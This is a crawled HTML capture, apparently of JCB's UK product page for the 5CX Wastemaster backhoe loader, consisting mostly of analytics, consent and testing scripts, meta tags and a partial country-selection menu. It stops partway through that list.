

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/
body_size: 23553
content:



<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "GB",
  "language_code": "en",
  "page_type": "Product Detail Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->
<script type="application/ld+json">
{ "@context" : "http://schema.org", "@type" : "Corporation", "url" : "", "name" : "JCB", "sameAs" : [ "https://www.facebook.com/JCB","https://www.linkedin.com/company/jcb", "https://twitter.com/jcbmachines", "https://www.youtube.com/user/JCBFilms", "https://plus.google.com/+JcbCoUkMachines/posts", "https://www.instagram.com/jcbmachines/" ] }
</script>

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '62d957b5-2e28-4c58-a330-879452cc9c88'
        },
        currency: 'GBP'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'First Slide Message',
        lastSlideMessage: 'Last Slide Message',
        nextSlideMessage: 'Next Slide Message',
        prevSlideMessage: 'Previous Slide Message'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Close Menu',
        toggleAccessibilityTextWhenClosed: 'Open Menu'
        },
        iso: 'GB',
        countryName: 'United Kingdom',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Previous',
        nextPageMessage: 'Next',
        goToPageMessage: 'Go to page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="GB" />
    <meta name="selected-country-value" content="United Kingdom" />
    <meta name="selected-language" content="en-GB" />


    <title>5CX Wastemaster | Backhoe Loader | JCB</title>

    <meta name="description" content="This specialist 5CX backhoe loader incorporates additional length rear stabilisers and a front frame incorporating hydraulic legs. " />
    <meta name="keywords" content="JCB 5CX, Tractor Backhoe, BHL, Backhoe Loader, JCB Backhoe" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/" />
    <meta property="og:title" content="5CX Wastemaster | Backhoe Loader | JCB" />
    <meta property="og:description" content="This specialist 5CX backhoe loader incorporates additional length rear stabilisers and a front frame incorporating hydraulic legs. " />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/backhoe-loaders/5cx-wastemaster/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/machines/backhoe-loaders/5cx-wastemaster/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/products/machines/backhoe-loaders/5cx-wastemaster/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/machines/backhoe-loaders/5cx-wastemaster/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/chargeuses-pelleteuses/5cx-wastemaster/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/backhoe-loaders/5cx-wastemaster/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/graaf-laadcombinaties/5cx-wastemaster/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Skip to content
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/en-GB/basket/"
                data-referrer-link-no-items="/en-GB/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Basket</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Please confirm your location</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Select Country</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Select a country ...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Select a country ..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
